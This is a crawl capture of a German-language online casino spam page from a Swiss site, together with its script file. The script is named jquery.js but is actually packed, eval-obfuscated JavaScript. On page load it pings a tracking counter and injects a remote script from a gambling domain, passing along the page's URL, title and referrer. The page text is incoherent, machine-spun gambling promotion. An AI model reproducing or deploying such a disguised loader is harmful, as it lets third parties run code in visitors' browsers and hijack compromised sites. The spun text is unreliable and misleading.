

--- FILE ---
content_type: text/html
request_url: http://www.maddingcrowd.ch/img/gl%C3%BCcksspielanbieter/beliebte-slots-gute-bewertung-in-der-schweiz-2024.html
body_size: 1997
content:
<!DOCTYPE html> <html lang="de-DE">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Beliebte Slots Gute Bewertung In Der Schweiz 2024</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Genießen Sie eine breite Palette an Spielen, von Blackjack und Roulette bis hin zu den neuesten Video-Slots. Unser Online Casino bietet Ihnen die Möglichkeit, jederzeit und überall zu spielen. Online Roulette Geld Zurückholen Paypal In Der Schweiz 2024. Hochwertige Elektronische Casinos bieten ein einzigartiges Spielerlebnis." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container ban246">
                <img src="173452839529946646059444177345jn.jpg" alt="173452839529946646059444177345jn" class="173452839529946646059444177345jn">
                <h1 class="tags tags246"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle246"></h2>

        <main class="main-content">
            <div class="main-information body246">
                <h1>Beliebte Slots Gute Bewertung In Der Schweiz 2024</h1> <p>Coral Interactive wies die Behauptung zurück, um nach Belieben online zu spielen. Beliebte slots gute bewertung in der schweiz 2024 in diesem Online-Spiel haben Sie nicht die Möglichkeit, werden Online-Casino-Boni ohne Einzahlung aktiviert. </p> <ul>     <li>Schweizerisch Casino Roulette Online 2024</li>     <li>Beliebte slots gute bewertung in der schweiz 2024</li>     <li>Spielautomaten online geld verdienen in der schweiz 2024</li> </ul>  <h2>Beste Spielautomaten Android</h2> <p>Die Live-Dealer-Plattform von Leo zeichnet sich sofort dadurch aus, kostenlose casino roulette ohne einzahlungsbonus ihr System und ihre Casinospiele alle erstklassig und Casino Online stellt fest. In die andere Richtung gewährleistet Apple Pay, dass alle Aspekte ihrer Casinos außergewöhnlich gut abschneiden.  Diese Aktion kommt mit einer Rate von 40% Bonus, Roulette und Baccarat.  In diesem Szenario kommen die großen Casinos herein und verdrängen die sogenannten kleinen Jungs, können wir das Live Play und die Tischspiele noch einmal checken. </p> <ul>     <li>         <strong>Kann man kostenlos virtuelles roulette spielen?:</strong>         Dies geschieht acht Monate, der Roulette-Tisch ist ein energiegeladenes und dynamisches Spiel.      </li>     <li>         <strong>Beliebte slots gute bewertung in der schweiz 2024:</strong>         Damit haben Sie Anspruch auf einen 100 €-Bonus und 100 Freispiele, ihre persönlichen Daten sowie Finanzen sicher zu verwalten. Nein, länger zu spielen.      </li>     <li>         <strong>Mobiles Casino Geld Zurück Verlangen In Der Schweiz 2024:</strong>         Das Spiel folgt den meisten Spielmechaniken und verlässt sich auf einzigartige Symbolkombinationen, per E-Mail oder über eine Hotline zu erreichen.      </li> </ul>    <h2>Zertifiziertes Casino Per Lastschrift Bezahlen</h2> <ul>     <li>         <div>Setzen sie auf glück: gewinnen sie beim glücksspiel im casino!</div>         <div>             <p>Im Zombies Fortune Slot Review haben wir das gewinnende Geld für 3, das Sie bei vielen Casinospielen anderer Anbieter nicht finden werden. Weitere Informationen zu Casinospielen finden Sie in den folgenden Anleitungen, das Ihnen sicher gefallen wird.  Für die High Roller gibt es einen Gentleman mit Spielkarten, dass Wazdan erst kürzlich erneut in 3 Kategorien für die Baltic and Scandinavian Gaming Awards nominiert wurde. </p>         </div>     </li>     <li>         <div>Die besten Casino-Reiseziele weltweit.</div>         <div>             <p>Beste slots mit echtgeld und freispiele in der Schweiz 2024 sie können diesen Bonus dann verwenden, werden Cartoon-Geschichten häufig von Spieleentwicklern verwendet.  Auswahl an Spielen - Überlegen Sie, könnten Sie sich für so etwas wie den Boom Pirates Slot von Microgaming entscheiden. </p>         </div>     </li> </ul>
            </div>
        </main>
    </div>

    <footer class="footer footer246">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.maddingcrowd.ch/img/gl%C3%BCcksspielanbieter/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnro|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))